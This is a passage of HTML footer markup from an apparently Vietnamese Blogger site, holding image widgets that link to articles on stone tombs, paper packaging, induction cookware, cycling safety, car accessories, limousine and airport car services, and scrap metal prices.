<img alt='Trường Thành' height='150' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s150/39a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s72/39a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s128/39a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s220/39a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s400/39a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s640/39a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s800/39a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s1024/39a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s1280/39a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisc90r1JSR52y7yt62h0Sr-Jv7NwXb1mTHjbtdmeeTPRYhCUJS2x3Hg2Cx1DNz4-GeJBPzsdsg_zbMIN7YXw89QZwVOuH2CThz7EVOv0InM_dFIUqbCpqgVp8uD4Cod_8reVi1XrBKC60qX5ma5qjUVskjK12WB2PtOJUAicqbz45oMZomTco5OTBbJ42G/s1600/39a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thiết kế thi công mộ đá khối đẹp</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Thành Tâm
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/bao-bi-giay-quan-bai-chu-trong-marketing.html'>
<img alt='Thành Tâm' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bao Bì Giấy - &#8220;Quân Bài Chủ&#8221; Trong Chiến Lược Marketing Tăng Doanh Số</span>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<h3 class='title'>
Nồi bếp từ
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/noi-bep-tu-giup-viec-nau-nuong-hieu-qua.html'>
<img alt='Nồi bếp từ' height='150' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s150/a7.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s72/a7.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s128/a7.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s220/a7.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s400/a7.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s640/a7.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s800/a7.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s1024/a7.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s1280/a7.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnIFicmSOFSF1NInmhWzHkvBubkI2DAeHYdQ-z_h-ua60oB7tSBDMAF4c5WRlGsH1Y-19JNarkkEgE36VWVXAIBAuhY7E1n22mHnNbMkPXxi9TQGyoFThq1KIPYs0Od66bqrpYi6u0_xokmBeMscpQtdn64o6V4S1gd68KqdR7vD9gdnbuRb_1oIXNngSH/s1600/a7.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nồi bếp từ &#8211; Chọn lựa đúng giúp việc nấu nướng hiệu quả</span>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<h3 class='title'>
MCycle
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/dap-xe-antoan-tranh-tai-nan-thuong-tich.html'>
<img alt='MCycle' height='150' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s150/6a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s72/6a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s128/6a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s220/6a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s400/6a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s640/6a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s800/6a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s1024/6a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s1280/6a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJgmegGHdmH-XTTRb-eolVrOvCNnSHS-AIvUgv00eMIsxaSFVpejw23Wmxn-c5hE9QFgjujmN58i9vI0V0hDME4j3YtCgcI7hoVFBadKM1DHyeAnYytvoghVAprWfmepKPj0EPaPzt3fBymJ0h2lDOjA1vXOBhaFaG0MkZubHvPshplqmGajooLxLrBKGB/s1600/6a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đạp xe an toàn - Cách tránh tai nạn và thương tích</span>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<h3 class='title'>
xe limousine
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/xu-huong-thue-xe-du-lich-hang-sang.html'>
<img alt='xe limousine' height='150' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRbIlw32TvDjUJz5V0m1AcjZgNKEUNh5CV-Xw5pjSHGf-zJHXwOIzL1jM57bdxRoPxBQ02snm2eDiZHTJkz5NIZBj96CzgyBry56CsNaMnMLFSD6RemJPJje33X4u4mUKvhHvsUxv2A6QpYXMo1mrMI7HPjsIhRO82VTHPizU9wm9RnSw9xjvYQdnZMvy/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Xu hươ&#769;ng thuê xe du li&#803;ch ha&#803;ng sang cu&#777;a giơ&#769;i nha&#768; gia&#768;u</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Đèn led ô tô
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/do-den-bi-led-xe-o-to.html'>
<img alt='Đèn led ô tô' height='150' id='Image11_img' src='https://i.pinimg.com/originals/4b/89/f9/4b89f95707fc5b236d459ca19c9ab68c.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Độ Đèn Bi LED Xe Ô Tô: Tất Cả Những Gì Bạn Cần Biết</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Xe sân bay
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/dich-vu-xe-dua-don-tan-son-nhat.html'>
<img alt='Xe sân bay' height='150' id='Image9_img' src='https://i.pinimg.com/originals/fa/4d/c9/fa4dc96668a7baac1941081dfc52c14d.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Dịch vụ xe đưa đón sân bay Tân Sơn Nhất</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
Độ loa ô tô
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/kinh-nghiem-do-am-thanh-o-to-xe-hoi.html'>
<img alt='Độ loa ô tô' height='150' id='Image15_img' src='https://i.pinimg.com/originals/83/22/6b/83226b7adc55321981ab7d306acc143f.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Kinh nghiệm độ âm thanh ô tô, xe hơi</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image19'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/bang-gia-thu-mua-phe-lieu-dong-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s150/8a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s72/8a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s128/8a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s220/8a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s400/8a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s640/8a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s800/8a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s1024/8a.png 1024w, 